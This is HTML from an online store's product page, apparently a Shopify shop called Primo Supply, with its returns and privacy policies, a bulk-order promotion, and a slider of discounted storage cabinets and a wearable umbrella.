                    <p><strong>Returns</strong></p><p>-----</p><p><br/><strong>Our policy lasts 30 days</strong>. If 30 days have gone by since your purchase, unfortunately we can’t offer you a refund or exchange.</p><p>To be eligible for a return, your item must be unused and in the same condition that you received it. It must also be in the original packaging.</p><p><br/></p><p>Several types of goods are exempt from being returned. Perishable goods such as food, flowers, newspapers or magazines cannot be returned. We also do not accept products that are intimate or sanitary goods, hazardous materials, or flammable liquids or gases.</p><p>Additional non-returnable items:<br/>Gift cards<br/>Downloadable software products<br/>Some health and personal care items</p><p><br/></p><p>To complete your return, we require a receipt or proof of purchase.</p><p>Please do not send your purchase back to the manufacturer.</p><p><br/></p><p>There are certain situations where only partial refunds are granted (if applicable)<br/>Book with obvious signs of use<br/>CD, DVD, VHS tape, software, video game, cassette tape, or vinyl record that has been opened<br/>Any item not in its original condition, is damaged or missing parts for reasons not due to our error<br/>Any item that is returned more than 30 days after delivery</p><p><br/></p><p><strong>Refunds (if applicable)</strong></p><p><br/>Once your return is received and inspected, we will send you an email to notify you that we have received your returned item. We will also notify you of the approval or rejection of your refund.<br/>If you are approved, then your refund will be processed, and a credit will automatically be applied to your credit card or original method of payment, within a certain amount of days.</p><p><br/></p><p><strong>Late or missing refunds (if applicable)</strong></p><p><br/>If you haven’t received a refund yet, first check your bank account again.<br/>Then contact your credit card company, it may take some time before your refund is officially posted.<br/>Next contact your bank. There is often some processing time before a refund is posted.<br/>If you’ve done all of this and you still have not received your refund yet, please contact us at team@primo-supplies.com</p><p><br/></p><p><strong>Sale items (if applicable)</strong></p><p><br/>Only regular priced items may be refunded, unfortunately sale items cannot be refunded.</p><p><br/></p><p><strong>Exchanges (if applicable)</strong></p><p><br/>We only replace items if they are defective or damaged. If you need to exchange it for the same item, send us an email at team@primo-supplies.com.</p><p><br/></p><p><strong>Gifts</strong></p><p><br/>If the item was marked as a gift when purchased and shipped directly to you, you’ll receive a gift credit for the value of your return. Once the returned item is received, a gift certificate will be mailed to you.</p><p>If the item wasn’t marked as a gift when purchased, or the gift giver had the order shipped to themselves to give to you later, we will send a refund to the gift giver and he will find out about your return.</p><p>You will be responsible for paying for your own shipping costs for returning your item. Shipping costs are non-refundable. If you receive a refund, the cost of return shipping will be deducted from your refund.</p><p>Depending on where you live, the time it may take for your exchanged product to reach you, may vary.</p><p><strong>If you are shipping an item over $75, you should consider using a trackable shipping service or purchasing shipping insurance. We don’t guarantee that we will receive your returned item.</strong></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Privacy Policy
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>This Privacy Policy describes how your personal information is collected, used, and shared when you visit or make a purchase from www.primo-supplies.com (the “Site”).</p><p>----</p><p><strong>PERSONAL INFORMATION WE COLLECT</strong></p><p> </p><p>When you visit the Site, we automatically collect certain information about your device, including information about your web browser, IP address, time zone, and some of the cookies that are installed on your device. Additionally, as you browse the Site, we collect information about the individual web pages or products that you view, what websites or search terms referred you to the Site, and information about how you interact with the Site. We refer to this automatically-collected information as “Device Information”.</p><p> </p><p>We collect Device Information using the following technologies:<br/>- “Cookies” are data files that are placed on your device or computer and often include an anonymous unique identifier. For more information about cookies, and how to disable cookies, visit http://www.allaboutcookies.org.<br/>- “Log files” track actions occurring on the Site, and collect data including your IP address, browser type, Internet service provider, referring/exit pages, and date/time stamps.<br/>- “Web beacons”, “tags”, and “pixels” are electronic files used to record information about how you browse the Site.</p><p>Additionally when you make a purchase or attempt to make a purchase through the Site, we collect certain information from you, including your name, billing address, shipping address, payment information (including credit card numbers), email address, and phone number. We refer to this information as “Order Information”.</p><p>When we talk about “Personal Information” in this Privacy Policy, we are talking both about Device Information and Order Information.</p><p> </p><p><strong>HOW DO WE USE YOUR PERSONAL INFORMATION?</strong></p><p><br/>We use the Order Information that we collect generally to fulfill any orders placed through the Site (including processing your payment information, arranging for shipping, and providing you with invoices and/or order confirmations). Additionally, we use this Order Information to:<br/>- Communicate with you;<br/>- Screen our orders for potential risk or fraud; and<br/>- When in line with the preferences you have shared with us, provide you with information or advertising relating to our products or services.</p><p>We use the Device Information that we collect to help us screen for potential risk and fraud (in particular, your IP address), and more generally to improve and optimize our Site (for example, by generating analytics about how our customers browse and interact with the Site, and to assess the success of our marketing and advertising campaigns).</p><p> </p><p><strong>SHARING YOUR PERSONAL INFORMATION</strong></p><p><br/>We share your Personal Information with third parties to help us use your Personal Information, as described above. For example, we use Shopify to power our online store--you can read more about how Shopify uses your Personal Information here: https://www.shopify.com/legal/privacy. We also use Google Analytics to help us understand how our customers use the Site -- you can read more about how Google uses your Personal Information here: https://www.google.com/intl/en/policies/privacy/. You can also opt-out of Google Analytics here: https://tools.google.com/dlpage/gaoptout.</p><p>Finally, we may also share your Personal Information to comply with applicable laws and regulations, to respond to a subpoena, search warrant or other lawful request for information we receive, or to otherwise protect our rights.</p><p> </p><p><strong>BEHAVIOURAL ADVERTISING</strong></p><p><br/>As described above, we use your Personal Information to provide you with targeted advertisements or marketing communications we believe may be of interest to you. For more information about how targeted advertising works, you can visit the Network Advertising Initiative’s (“NAI”) educational page at http://www.networkadvertising.org/understanding-online-advertising/how-does-it-work.</p><p>You can opt out of targeted advertising by using the links below:<br/>- Facebook: https://www.facebook.com/settings/?tab=ads<br/>- Google: https://www.google.com/settings/ads/anonymous<br/>- Bing: https://advertise.bingads.microsoft.com/en-us/resources/policies/personalized-ads<br/>- [[INCLUDE OPT-OUT LINKS FROM WHICHEVER SERVICES BEING USED]]</p><p>Additionally, you can opt out of some of these services by visiting the Digital Advertising Alliance’s opt-out portal at: http://optout.aboutads.info/.</p><p> </p><p><strong>DO NOT TRACK</strong></p><p><br/>Please note that we do not alter our Site’s data collection and use practices when we see a Do Not Track signal from your browser.</p><p> </p><p><strong>YOUR RIGHTS</strong></p><p><br/>If you are a European resident, you have the right to access personal information we hold about you and to ask that your personal information be corrected, updated, or deleted. If you would like to exercise this right, please contact us through the contact information below.</p><p>Additionally, if you are a European resident we note that we are processing your information in order to fulfill contracts we might have with you (for example if you make an order through the Site), or otherwise to pursue our legitimate business interests listed above. Additionally, please note that your information will be transferred outside of Europe, including to Canada and the United States.</p><p> </p><p><strong>DATA RETENTION</strong></p><p><br/>When you place an order through the Site, we will maintain your Order Information for our records unless and until you ask us to delete this information.</p><p> </p><p><strong>CHANGES</strong></p><p><br/>We may update this privacy policy from time to time in order to reflect, for example, changes to our practices or for other operational, legal or regulatory reasons.</p><p> </p><p><strong>CONTACT US</strong></p><p><br/>For more information about our privacy practices, if you have questions, or if you would like to make a complaint, please contact us by e‑mail at team@primo-supply.com or by mail using the details provided below:</p><p>[Re: Privacy Compliance Officer]<br/></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Buy in Bulk and Save Big!
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>At Primo Supply, we welcome bulk orders from customers around the globe. </p><p>Whether you're stocking up for your business, a large-scale project, or a special event, we've got you covered. </p><p>Enjoy <strong>huge discounts</strong> when purchasing in bulk and shipping to a single location. Plus, we offer <strong>customization and OEM services</strong>, allowing you to tailor products to meet your specific needs. </p><p>Let us help you save more while delivering high-quality, personalized solutions. </p><p><a href="https://primo-supplies.com/pages/get-in-touch" title="contact primo supply">Reach out to our team today</a> and take advantage of our exclusive bulk order benefits!</p><p></p><p></p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--23757790183588__featured_collection_yPNAVC" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/template-collection.css?v=145944865380958730931732117614" media="print" onload="this.media='all'"><noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/template-collection.css?v=145944865380958730931732117614" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23757790183588__featured_collection_yPNAVC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__featured_collection_yPNAVC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__featured_collection_yPNAVC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--23757790183588__featured_collection_yPNAVC color-background-1 isolate gradient">
  <div class="collection section-template--23757790183588__featured_collection_yPNAVC-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h2">These May Also Interest You</h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--23757790183588__featured_collection_yPNAVC"
        class="grid product-grid contains-card contains-card--product grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Slider"
      ><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-1"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=165 165w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=360 360w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=533 533w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=720 720w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=940 940w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298 1024w
                "
                src="//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/vintage-traditional-apothecary-wooden-16-drawer-desk-top-cabinet-organizer"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-4627190579300"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-4627190579300 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
              >
                Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-4627190579300"
            
          >
            <a
              href="/products/vintage-traditional-apothecary-wooden-16-drawer-desk-top-cabinet-organizer"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-4627190579300"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-4627190579300 Badge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
            >
              Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $149.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-2"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=165 165w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=360 360w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=533 533w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=720 720w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=940 940w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=1066 1066w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406 3799w
                "
                src="//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3799"
                height="3799"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wearable-hands-free-umbrella-sun-rain-blocker-fishing-outdoor-use"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-3456542867556"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-3456542867556 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
              >
                Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-3456542867556"
            
          >
            <a
              href="/products/wearable-hands-free-umbrella-sun-rain-blocker-fishing-outdoor-use"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-3456542867556"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-3456542867556 Badge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
            >
              Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $54.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $54.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-3"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=165 165w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=360 360w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=533 533w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=720 720w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=940 940w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=1066 1066w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256 1860w
                "
                src="//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1860"
                height="1860"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/16-drawer-wooden-storage-box"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7428510711972"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7428510711972 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
              >
                Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 8%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-7428510711972"
            
          >
            <a
              href="/products/16-drawer-wooden-storage-box"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-7428510711972"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-7428510711972 Badge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
            >
              Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $109.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $109.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-4"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 148.95729890764648%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 148.95729890764648%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
